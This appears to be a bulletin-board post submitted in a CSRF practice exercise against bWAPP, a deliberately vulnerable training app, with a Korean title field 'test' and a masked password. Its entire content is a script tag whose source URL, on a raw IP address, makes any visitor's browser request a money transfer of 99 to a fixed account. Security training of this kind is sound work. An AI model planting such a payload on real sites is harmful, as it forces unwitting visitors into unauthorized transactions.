 제목 test
작성자 1234
비밀번호 ••••
내용
<script src="http://52.79.118.69/bWAPP/csrf_2.php?
account=123-45678-90&amount=99&action=transfer">
</script>